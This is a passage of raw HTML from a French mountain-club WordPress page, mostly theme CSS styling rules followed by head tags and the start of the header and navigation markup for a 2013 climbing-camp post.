.feat-2, a.feat-2, .btn.feat-2, input[type=button], input[type=submit], .flex-control-paging li a.flex-active, .price.price-feature h3,
ol.graphs > li div.feat-2, .tp-button.blue, .purchase.blue, .purchase:hover.blue, .price-table-feature .price-cell.feature,  a.tp-button, li.search_control_close,  .search_controls li.search_control_search:hover, .price-feature .btn, .price-feature a.btn, .ui-state-focus,
a.btn-2, button.btn-2

/* WOO COMMERCE */,
p.demo_store, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,  .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce-message:before, .woocommerce .shop_table.cart td.actions .button.alt, .woocommerce .shop_table.cart td.actions .button:hover, .woocommerce .woocommerce-message a.button:hover

/* BBPRESS */,
#bbp_reply_submit, button.button, .bbp-logged-in .button.logout-link

/* BUDDYPRESS */,
#buddypress button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress #profile-edit-form ul.button-nav li a, .bp-login-widget-user-logout a

/* EVENTS CALENDAR */,
.tribe-events-list-widget .tribe-events-widget-link a, .tribe-events-read-more,
.tribe-events-calendar .tribe-events-has-events:after
{
	background: #ffba00;
   	background: #ffba00;}







/* 
033. BUTTON 2 HOVER BACKGROUND COLOR  _________________________________________________ */

.feat-2:hover, a.feat-2:hover, .btn.feat-2:hover, a.btn-2:hover, .search_controls li.search_control_close:hover,
input[type=button]:hover,  input[type=submit]:hover, .price-feature .btn:hover, .price-feature a.btn:hover
{
	background-color: #00632c;
   	background: #86b3f7;}







/* 
034. BUTTON COLOR 2 _________________________________________________ */
.feat-2, a.feat-2, .btn.feat-2, .btn-2:hover, input[type=button], input[type=submit], .price.price-feature h3, .price-table-feature .price-cell.feature p span
{
	color: #ffffff;
   	color: #ffffff;}
	
		
		





/* 
035. FEATURE BACKGROUND COLOR 3 _________________________________________________ */

ol.graphs > li div.feat-3, .btn.feat-3, a.btn.feat-3, .feat-3,  .vert-line:before, .vert-line:after, .timeline_load_more:hover, .iconBlock em.fa, 
#pax, .purchase.darkgrey, .purchase:hover.darkgrey,  .btn-3, ul.tab-nav li, .vert-line, .owl-theme .owl-controls .owl-page span

/* BBPRESS */,
.bbp-pagination-links a.next.page-numbers, .bbp-pagination-links a.prev.page-numbers

/* WOO COMMERCE */,
.widget_price_filter .ui-slider .ui-slider-range
{
	background: #eaeaea;
   	background: #eaeaea;}








/* 
036. BUTTON 3 HOVER BACKGROUND COLOR  _________________________________________________ */

.feat-3:hover, a.feat-3:hover, .btn.feat-3:hover, .post-tag-cloud a:hover, .owl-controls .owl-page span:hover, .btn-3:hover, .owl-page.active span
{
	background: #ffba00;
   	background: #ffba00;}







/* 
037. BUTTON COLOR 3 _________________________________________________ */

.feat-3, a.feat-3, .btn.feat-3, .owl-controls .owl-page span
{
	color: #505a54;
   	color: #505a54;}
	
	
	

	
	
/* 
038. FEATURE BLOCK 1 BACKGROUND  ___________________________________________ */

.feat-block-1

/* TABLEPRESS */,
table.tablepress tfoot th, table.tablepress thead th,
.tablepress .sorting:hover,
.tablepress .sorting_asc,
.tablepress .sorting_desc{
	background: #f4f4f4;
	background: #f4f4f4;}	




	
	
	
/* 
039. FEATURE BLOCK 2 BACKGROUND  ___________________________________________ */

.feat-block-2, .divider {
	background: #ececec;
	background: #ececec;}
	





	


/* 
040. LITE BLOCKS BACKGROUND _________________________________________________ */

.price, .price-table, .timeline_load_more, .main table tr:nth-child(2n+1), .main table th, ul.sitemap li a, ul.ophours li:nth-child(2n+2), blockquote.post-type-quote,
table.table-style-1 tr:nth-child(2n+2), table.table-style-1 th, .boxy, .message.promo, .post-container .boxy, 
.boxy.author, ul.comments .odd, .post-tag-cloud a, .box-content, .price, .price-table, .price-cell:after,
.time-table tr:nth-child(n+1):nth-child(even) td, .event-table tr:nth-child(n+1):nth-child(even) td,
.mobile-table tr:nth-child(n+1):nth-child(even) td, .post-excerpt blockquote,  ul.tab-nav li,
ul.timeline > li, ul.tab-nav li.active, .tab-content-block, ul.comments .odd, ol.graphs > li,
.tt_timetable .row_gray, .breadcrumb-wrapper


/* BUDDYPRESS */,
#bbpress-forums li.bbp-header, #bbpress-forums div.even, #bbpress-forums ul.even, #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, #bbpress-forums div.bbp-forum-header, #bbpress-forums div.bbp-topic-header, #bbpress-forums div.bbp-reply-header

/* EVENTS CALENDAR */,
.tribe-events-sub-nav li a:hover, .tribe-events-loop .hentry, .tribe-events-tcblock, .tribe-events-loop .type-tribe_events,

/* TABLEPRESS */,
.tablepress .odd td, .tablepress .row-hover tr:hover td

{
	background-color: #f6f6f6;
   	background: #f7f7f7;}
	
	
	
	

/* 
041 /042. FORM ELEMENTS _________________________________________________ */

input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url], input[type=number], input[type=search]

/* WOO COMMERCE */,
input.input-text, .woocommerce ul.products li.product, .woocommerce ul.products li.product.last .woocommerce-page ul.products li.product, .col2-set.addresses .address, .woocommerce-message, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce #payment, .woocommerce-page #payment, .woocommerce-main-image img, input#coupon_code

/* BUDDYPRESS */,
#buddypress .item-list-tabs ul li, #buddypress .standard-form textarea, #buddypress .standard-form input[type="text"], #buddypress .standard-form input[type="text"], #buddypress .standard-form input[type="color"], #buddypress .standard-form input[type="date"], #buddypress .standard-form input[type="datetime"], #buddypress .standard-form input[type="datetime-local"], #buddypress .standard-form input[type="email"], #buddypress .standard-form input[type="month"], #buddypress .standard-form input[type="number"], #buddypress .standard-form input[type="range"], #buddypress .standard-form input[type="search"], #buddypress .standard-form input[type="tel"], #buddypress .standard-form input[type="time"], #buddypress .standard-form input[type="url"], #buddypress .standard-form input[type="week"], #buddypress .standard-form select, #buddypress .standard-form input[type="password"], #buddypress .dir-search input[type="search"], #buddypress .dir-search input[type="text"], #buddypress form#whats-new-form textarea, #buddypress div.activity-comments form textarea, #buddypress div.item-list-tabs ul li.selected a span, #buddypress div.item-list-tabs ul li.current a span

{
	background-color: #f6f6f6;
   	background: #f2f2f2;	color: #969ca5;
   	color: #969ca5;}

	
	
	
	
	
	
	





/* 
043. MAIN BORDERS _________________________________________________ */

hr, .right-aside, blockquote.right, fieldset, .main table, .main table th, .main table td, .main ul.meta li, .text-seperator .line em, .tab-nav li.active, .tab-content-block, .tab-nav li, ul.toggle li, .boxed ul.social-link, .btn.white-btn, a.btn.white-btn,  a.white-btn, #fittext2, caption, .wp-caption-text, .tab-content-block, h3.v_nav, .message.promo, ul.timeline > li, ul.accordion li, .timeline_load_more,  li.tl_right:before, li.tl_left:before, .widget.sport_fact p, .cpt_people .social-link, ul.toggle li:first-child, ul.accordion li:first-child, ul.sc_accordion li, .price-detail ul li, .price-detail ul li:last-child, .price-cell, .hr-temp, aside ul li, ul.link-list li, ul.statistics li, .multi_nav_control, .left-aside, .menuList .third, .menuList .half, .menuList .full, .menuList > .fourth, .post-tag-cloud a:first-child:after, blockquote, .owlCustomNavigation .btn, .pb_media .media_wrapper, .media_links, .pb_gallery .main .isotope_filter_menu li a, .text-seperator .line em, ul.ophours li, ul.ophours,
input[type=text],  input[type=email], input[type=password], textarea, input[type=tel],  input[type=range], input[type=url], input[type=number], input[type=search], .tc-page-heading, .paging, .paging .half.prev, blockquote.right, blockquote.left, .tt_event_page_right, .tt_upcoming_events_wrapper p.message, .page-template-page-gallery-php .gallery-filter li a, .tt_event_page_right ul li

/* WOO COMMERCE */,
ul.products li .price, ul.products li h3, .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .col2-set.addresses .address, p.myaccount_user, .summary.entry-summary .price,  .summary.entry-summary .price, .product_meta .sku_wrapper, .product_meta .posted_in, .product_meta .tagged_as, .product_meta span:first-child, .woocommerce-message, .related.products, .woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text, .upsells.products, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .woocommerce form.login, .woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register,
 .widget_price_filter .price_slider_wrapper .ui-widget-content

/* BBPRESS */,
#bbp-user-navigation ul li, .widget_display_stats dl dt, .widget_display_stats dl dd, #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,

/* BUDDYPRESS */
#buddypress .item-list-tabs ul li, #buddypress #item-nav .item-list-tabs ul, #buddypress div#subnav.item-list-tabs, #buddypress #subnav.item-list-tabs li, #bp-login-widget-form, #buddypress #members-directory-form div.item-list-tabs ul li, #buddypress #members-directory-form div.item-list-tabs ul, #buddypress .activity-comments ul li, #buddypress div.activity-comments > ul > li:first-child, #buddypress .item-list-tabs.activity-type-tabs ul, #buddypress div.item-list-tabs ul li a span,

/* EVENTS CALENDAR */
#tribe-bar-form, #tribe-bar-views, .tribe-events-list-separator-month, .tribe-events-loop .hentry, .tribe-events-loop .type-tribe_events, .tribe-events-sub-nav li a, .events-archive.events-gridview #tribe-events-content table .vevent, .single-tribe_events .tribe-events-schedule, .tribe-events-single-section.tribe-events-event-meta, .single-tribe_events #tribe-events-footer, .tribe-events-list-widget ol li, .tribe-events-tcblock,

/* GRAVITY FORMS */
.gf_progressbar 
 {
	border-color: #eaeaea!important;
   	border-color: #eaeaea!important;}



	




/* 
044. FOOTER BACKGROUND _________________________________________________ */

.widget-footer, .widget-footer table {
	background: #004720;
   	background: #86b3f7;}







/* 
045. FOOTER HEADINGS _________________________________________________ */

.widget-footer h3, .time-date, .footer-wrapper h1, .footer-wrapper h2, .footer-wrapper h3, .footer-wrapper strong
{
	color: #ffffff;
   	color: #ffffff;}








/* 
046. FOOTER TEXT _________________________________________________ */
	
.widget-footer, .widget-footer .tweet, .widget-footer a, .widget-footer ul.accordion li, .widget-footer blockquote, .widget-footer .tweet a, .widget-footer .tweet a *, .widget-footer cite, .footer-wrapper, .footer-wrapper a 
{
	color: #f0f6f3;
   	color: #f0f6f3;}







/* 
047. FOOTER TEXT HOVER _________________________________________________ */

.widget-footer a:hover, .widget-footer ul li:before,  .widget-footer .tweet:before,  .widget-footer .tweet > p:before,  
.widget-footer ul.social-link a:hover em:before, .widget-footer .tweet a:hover, .widget-footer .tweet a:hover *, .footer-wrapper a:hover, .footer-wrapper ul li:before
 {
	color: #ffba00;
   	color: #ffba00;}
	






/* 
048. FOOTER BORDERS  _________________________________________________ */

.widget-footer ul.tab-nav li, .widget-footer .tab-content-block, .widget-footer ul.accordion li, .widget-footer ul.link-list li, .widget-footer ul.statistics li, .widget-footer #bp-login-widget-form, .widget-footer .bbp-login-form fieldset, .widget-footer fieldset, .widget-footer .widget_display_stats dl dd, .widget-footer table, .widget-footer table th, .widget-footer table td, .widget-footer caption, .widget-footer .tab-content-block h3.v_nav, .widget-footer ul li, .widget-footer ul, .footer-wrapper .tag-cloud a,  .footer-wrapper .col-1-5, .footer-wrapper ul.list-1 li, .footer-wrapper ul.list-2 li, .footer-wrapper ul.list-3 li, .footer-wrapper .wrapper > .col-1-2, .footer-wrapper .wrapper > .col-1-3, .footer-wrapper .wrapper > .col-1-4, .footer-wrapper .wrapper > .col-1-5, .footer-wrapper .wrapper > .col-2-3, .footer-wrapper .wrapper > .col-3-4, .footer-wrapper .wrapper > .col-2-5, .footer-wrapper .wrapper > .col-3-5,
.footer-wrapper .wrapper > .col-4-5

{
	border-color: #255f3f!important;
   	border-color: #255f3f!important;}
@media only screen and (max-width: 768px) { 
	.widget-footer .widget{
		border-color: #255f3f!important;
		border-color: #255f3f!important;	}

}





/* 
049. FOOTER BUTTONS _________________________________________________ */

.widget-footer a.btn, .widget-footer .btn{
	background: #ffba00;
	background: #ffba00;}







/* 
050. / 051. FOOTER FORMS  _________________________________________________ */

.widget-footer input[type=text], .widget-footer input[type=search],  .widget-footer input[type=email], .widget-footer input[type=password], .widget-footer input[type=tel], .widget-footer textarea{
	background: #003919;
   	background: #003919;	color: #f0f6f3;
   	color: #f0f6f3;}







/* 
052. FOOTER ALTERNATE BLOCK COLOR  _________________________________________________ */

.widget-footer input[type=text]:focus,  .widget-footer input[type=email]:focus, .widget-footer input[type=password]:focus, .widget-footer ul.tab-nav li, .widget-footer input[type=tel]:focus, .widget-footer textarea:focus,  .widget-footer .tab-content-block h3.v_nav, .pb_posts_graph {
	background: #1c2721;
   	background: #1c2721;}
	
	
	





/* 
053. BASELINE BACKGROUND _________________________________________________ */

div.post-footer, .widget-footer ul.tab-nav li.active, .widget-footer .tab-content-block, .widget-footer table th, .widget-footer table tr:nth-child(2n+1), .widget-footer .tab-content-block h3.v_nav.v_active, .base-wrapper{
	background: #1c2721;
   	background: #000000;}





/* 
054. BASE TEXT _____________________________________________________________ */
div.post-footer *{
	color: #ffffff;
	color: #ffffff;}





/* 
055. BASE TEXT HOVER  ______________________________________________________ */
div.post-footer a:hover, div.post-footer ul.social-link a:hover em:before{
	color: #ffba00;
	color: #ffba00;}







	
	
	
	
	
	
	
	
	
	
	
	
	
	/* ==========================================================================
	   HEADER
	   ========================================================================== */
	
	/* LOGO MAX WIDTH */

		.logo{
			max-width: 135px; 
			max-width: 400px;		}

	/* HEADER PADDING*/

		.header-container .wrapper{
			padding-top: 0px;
			padding-top: 10px;
			padding-bottom: 0px;
			padding-bottom: 10px;		}   

	/* HEADER ELEMENTS POSITIONING */

		.main-header.left {
			position: relative;	
			top: 0px;
						left: 0px;
					}

		.main-header.right {
			position: relative;	
			top: 0px;
			top: 30px;			right: 0px;
					}

	/* TEXT AS LOGO SIZE */

		.logo-text {
			font-size: 28px;		}


	/* ANIMATE MENUS */

		.nav > li {
			opacity: 0;
			left: 40px;		}












	/* ==========================================================================
		Theme Fonts
	========================================================================== */



		
		/* ----------------------------------------||||||||| BODY TEXT |||||||||||------------------------------------------------ */
		/* ----------------------------------------------------------------------------------------------------------------------- */
		
		/* BODY TEXT */  
		body, ul.accordion li, #bbpress-forums, .main .fa *, .pre-header-container nav a, .tt_event_theme_page p, .tt_event_items_list li, .tt_upcoming_events li .tt_upcoming_events_event_container .tt_upcoming_events_hours, table.tt_timetable, .tt_responsive .tt_timetable.small .tt_items_list a, .tt_responsive .tt_timetable.small .tt_items_list span, .single-cpt_people ul.meta li.person-info, .single-cpt_people ul.meta li.person-info li,
		.sidr #nav-wrap a, .sticky-header-wrapper .countdown 
		
		/* BBRESS */,
		.bbp-topic-header .bbp-meta, #bbpress-forums .bbp-topic-header .bbp-meta a.bbp-topic-permalink {
			 font-family: 'robotolight';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| QUOTE TEXT |||||||||||------------------------------------------------ */
		/* ------------------------------------------------------------------------------------------------------------------------ */
		
		/* QUOTE TEXT */   
		blockquote, .tweet, .post-type-quote, .tweet b, aside .tweet, .widget-footer .tweet, .post-type-tweet, .parallax-block h4, .parallax-block h5, .callout-block h5,
		
		/* BUDDYPRESS */
		#buddypress div#item-header div#item-meta
		{
			 font-family: 'antic_slabregular';
					}
		
		
		
		
		/* ----------------------------------------||||||||| LEAD TEXT |||||||||||------------------------------------------------- */
		/* ------------------------------------------------------------------------------------------------------------------------ */
		
		/* LEADIN TEXT */ 
		.lead{
			   font-family: 'robotolight';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| LOGO TEXT |||||||||||------------------------------------------------- */
		/* ------------------------------------------------------------------------------------------------------------------------ */
		
		/* LOGO TEXT */
		.logo-text{
			 font-family: 'chunkfiveregular';
					}
		
		
		
		
		/* ----------------------------------------||||||||| BOLD TEXT |||||||||||------------------------------------------------- */
		/* ------------------------------------------------------------------------------------------------------------------------ */
					
		/* BOLD TEXT */ 
		strong, h5, h6, b, .more, ol > li:before, .comment-reply-link, .comment-edit-link, ul.pagination li, ul.paging li, ul.page-numbers li, .link-pages p, #comments_pagination, ol.graphs > li, label, .feature-link, legend, ul.tab-nav li, h6.meta, .main table th, .widget_rss ul li a.rsswidget, ul.sitemap > li > a, .tt_upcoming_events li .tt_upcoming_events_event_container,  .tt_event_theme_page h5, .tt_timetable .event a, .tt_timetable .event .event_header, .tt_responsive .tt_timetable.small .box_header, .page-template-page-gallery-php .gallery-filter li a,  ul.canon_breadcrumbs, ul.canon_breadcrumbs a, ul.page-numbers li a.page-numbers,
		
		/* WOO COMMERCE*/
		.woocommerce span.onsale, .woocommerce-page span.onsale,
		
		/* BBPRESS*/
		#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink, #bbpress-forums div.bbp-forum-title h3, #bbpress-forums div.bbp-topic-title h3, #bbpress-forums div.bbp-reply-title h3, .bbp-pagination-links a, .bbp-pagination-links span.current,
		
		/* BUDDYPRESS */
		#buddypress .activity-meta a.bp-primary-action span
		
		/* TABLEPRESS */,
		.dataTables_paginate a
		  {
			 font-family: 'robotomedium';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| BUTTON TEXT |||||||||||------------------------------------------------- */
		/* -------------------------------------------------------------------------------------------------------------------------- */
		
		/* BUTTON TEXT */
		.btn, .tp-button, ol.graphs > li, .btn, input[type=button], input[type=submit], .button, .tt_tabs_navigation li a, .responsive-menu-button,
		
		/* BUDDYPRESS */
		 #buddypress #profile-edit-form ul.button-nav li a, .bp-login-widget-user-logout a, #buddypress button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress #profile-edit-form ul.button-nav li a, .bp-login-widget-user-logout a, .tt_timetable .hours,
		 
		 /* EVENTS CALENDAR */
		 .tribe-events-read-more, .tribe-events-list-widget .tribe-events-widget-link a,
		 
		 /* REVOLUTION SLIDER */
		 a.tp-button
		 {
			font-family: 'robotomedium';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| ITALIC TEXT |||||||||||------------------------------------------------- */
		/* -------------------------------------------------------------------------------------------------------------------------- */
		
		/* ITALIC TEXT */ 
		.error[generated=true], .wp-caption-text, span.wpcf7-not-valid-tip{
			 font-family: 'robotolight_italic';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| MAIN HEADINGS TEXT |||||||||||------------------------------------------------- */
		/* --------------------------------------------------------------------------------------------------------------------------------- */
		
		/* MAIN HEADING TEXT */ 
		h1, h2, h3, .coms h4, .countdown_section, blockquote.bq2 cite, .widget-footer h3, .callout-block h4, .text-seperator h5,  cite,
		.price-cell:first-child p span, .tt_event_theme_page h2,  h5.box_header, .tt_event_theme_page h3, .type-cpt_project ul.meta li:first-child strong,
		.pb_gallery_preview ul.meta li:first-child strong, .page-template-page-gallery-php ul.meta li:first-child strong
		
		 /* EVENTS CALENDAR */,
		.tribe-events-tooltip h4, .single-tribe_events .tribe-events-schedule .tribe-events-cost
		{
			 font-family: 'chunkfiveregular';
					}
		
		
		
		
		
		/* ----------------------------------------||||||||| SECOND HEADINGS TEXT |||||||||||------------------------------------------------- */
		/* ----------------------------------------------------------------------------------------------------------------------------------- */
		
		/* SECOND HEADINGS TEXT */
		 h4, h5, h3 label, h6, .sc_accordion-btn, .accordion-btn, .toggle-btn, .sc_toggle-btn, .canon_animated_number h1, .countdown_amount, h4.fittext,  .price h3 span,
		 .price-cell:first-child p, .tt_event_theme_page h4
		{
			  font-family: 'robotobold';
					}
		
		
		
		
		
		
		/* ----------------------------------------------------||||||||| NAV TEXT |||||||||||------------------------------------------------- */
		/* ----------------------------------------------------------------------------------------------------------------------------------- */
		
		/* NAV STYLE TEXT */ 
		.nav a, #menu-icon, .main ul.meta li, .boxed h5, .feature-heading p.heading, ul.statistics li, 
		ul.comments h5, ul.comments h6, .error[generated=true], .corner-date, h3.title, .tab-content-block h3.v_nav,  
		
		/* BBPRESS */
		#bbpress-forums .forum-titles li, .forums.bbp-replies li.bbp-header div, .forums.bbp-replies li.bbp-footer div, #bbpress-forums .forums.bbp-search-results li.bbp-header div, #bbpress-forums .forums.bbp-search-results li.bbp-footer div, #bbpress-forums #bbp-user-wrapper h2.entry-title, #bbpress-forums #bbp-single-user-details #bbp-user-navigation a, .bbp-logged-in h4, .widget_display_stats dl dt,
		
		/* BUDDYPRESS */
		#buddypress .item-list-tabs ul li, #buddypress table th, #buddypress table tr td.label, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a, #buddypress div.activity-comments form div.ac-reply-content a,
		
		/* EVENTS CALENDAR */
		.tribe-events-list-separator-month span, .tribe-events-sub-nav li a, .tribe-events-event-cost span, .tribe-events-event-meta .time-details, .tribe-events-event-meta .tribe-events-venue-details *, .tribe-events-tooltip .date-start.dtstart, .tribe-events-tooltip .date-end.dtend, .tribe-events-list-widget ol li .duration
		 {
			font-family: 'robotobold';
					}
		
		
		
		
		
		/* ----------------------------------------------------||||||||| NAV TEXT |||||||||||------------------------------------------------- */
		/* ----------------------------------------------------------------------------------------------------------------------------------- */
		
		/* WIDGET FOOTER TEXT */ 
		.widget-footer, footer, .widget-footer ul.accordion li {
			font-family: 'robotolight';
					}
		
		
		
		
		
		
		
		
		
		
		
		
		
		
	/* ==========================================================================
	   Background
	   ========================================================================== */
		   
		 /*Background Option for Site */
		body.boxed-page{
						background-repeat: repeat!important;			background-attachment: fixed!important;			background-position: top center;
					} 

		body div {
			cursor: auto;	
		}
		
		 

		    
	/* ==========================================================================
	   FINAL CALL CSS
	   ========================================================================== */
		   
		
		/* FINAL CALL CSS */
		

	</style>


<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.asceast-montagne.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.asceast-montagne.fr/wp-json/wp/v2/posts/1548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asceast-montagne.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.asceast-montagne.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://www.asceast-montagne.fr/2013/05/20/camp-descalade-aiguilles-de-benevise-pilier-de-limpromptu/" />
<link rel='shortlink' href='https://www.asceast-montagne.fr/?p=1548' />
<link rel="alternate" type="application/json+oembed" href="https://www.asceast-montagne.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asceast-montagne.fr%2F2013%2F05%2F20%2Fcamp-descalade-aiguilles-de-benevise-pilier-de-limpromptu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.asceast-montagne.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asceast-montagne.fr%2F2013%2F05%2F20%2Fcamp-descalade-aiguilles-de-benevise-pilier-de-limpromptu%2F&#038;format=xml" />
<style type="text/css">
    #category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial;}
#category-posts-3-internal .cat-post-title {font-size: 15px;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal .cat-post-date {font-size: 12px;	line-height: 18px; font-style: italic; margin-bottom: 10px;}
#category-posts-3-internal .cat-post-comment-num {font-size: 12px; line-height: 18px;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0; display: block;}
#category-posts-3-internal .cat-post-item:before {content: ""; display: table; clear: both;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal .cat-post-item {border-bottom: 1px solid #ccc;	list-style: none; list-style-type: none; margin: 3px 0;	padding: 3px 0;}
#category-posts-3-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-3-internal .cat-post-thumbnail {float:left;}
#category-posts-3-internal .cat-post-crop {overflow: hidden; display:block}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial;}
#category-posts-4-internal .cat-post-title {font-size: 15px;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal .cat-post-date {font-size: 12px;	line-height: 18px; font-style: italic; margin-bottom: 10px;}
#category-posts-4-internal .cat-post-comment-num {font-size: 12px; line-height: 18px;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0; display: block;}
#category-posts-4-internal .cat-post-item:before {content: ""; display: table; clear: both;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal .cat-post-item {border-bottom: 1px solid #ccc;	list-style: none; list-style-type: none; margin: 3px 0;	padding: 3px 0;}
#category-posts-4-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-4-internal .cat-post-thumbnail {float:left;}
#category-posts-4-internal .cat-post-crop {overflow: hidden; display:block}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
    <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.asceast-montagne.fr"><link rel="https://theeventscalendar.com/" href="https://www.asceast-montagne.fr/wp-json/tribe/events/v1/" />    </head>

    <body class="post-template-default single single-post postid-1548 single-format-standard tc-sport-1 tribe-no-js">
    
        <!--[if lt IE 7]>
            <p class="chromeframe">You are using an outdated browser. <a href="http://browsehappy.com/">Upgrade your browser today</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to better experience this site.</p>
        <![endif]-->
        

        <!-- CONSTRUCTION MODE -->
        
        <!-- HEADER -->
                <!-- HEADER -->
        <div class="sticky-header-wrapper clearfix"><!-- TEMPLATE HEADER: main_custom_left_right -->


                    <!-- Start main Header Container -->
                    <div class="outter-wrapper header-container ">
                        <div class="wrapper">
                            <div class="clearfix">

                                <!-- MAIN HEADER LEFT SLOT -->
                                <div class="main-header left">

                                    
                                    <div id="header_logo">
                                        <a href="https://www.asceast-montagne.fr" class="logo"><img src="https://s.asceast-montagne.fr/uploads/2016/12/banniere_AS-Copie-3.png" alt="Logo"></a>                                    </div>

                                </div>


                                <!-- MAIN HEADER RIGHT SLOT -->
                                <div class="main-header right">

                                    
									<ul class="social-link">

                                                                                        <li><a href="https://www.facebook.com/asceast.montagne" target='_blank'><em class="fa fa-facebook-official"></em></a></li>
                                                                                            <li><a href="https://www.camptocamp.org/profiles/858714/fr" target='_blank'><em class="fa fa-globe"></em></a></li>
                                            
                                    </ul>

                                </div>


                            </div>  
                        </div>
                    </div>
                    <!-- End Outter Wrapper --> 
<!-- TEMPLATE HEADER: post_custom_left_right -->


                    <!-- Start Post Header Container -->
                    <div class="outter-wrapper post-header-container canon_sticky">
                        <div class="wrapper">
                            <div class="clearfix">

                                <!-- POST HEADER LEFT SLOT -->
                                <div class="post-header left">

                                                <!-- Start Mobile Menu Icon -->
			<div class="mobile-header">
				<a class="responsive-menu-button" href="#">
					<em class="fa fa-bars"></em> Menu				</a>
			</div>
            
            <div id="sidr-navigation-container" class="clearfix">

                    	    	<ul class="menuHideBtn">
    	    		<li><a class="closebtn fa" href="#">&#xf00d;</a></li>
    	    	</ul>

                <!-- WORDPRESS MENU: PRIMARY -->
                <nav id="nav-wrap" class="primary_menu_container"><ul id="primary_menu" class="primary_menu nav"><li id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1441"><a href="https://www.asceast-montagne.fr/">Accueil</a>
<ul class="sub-menu">
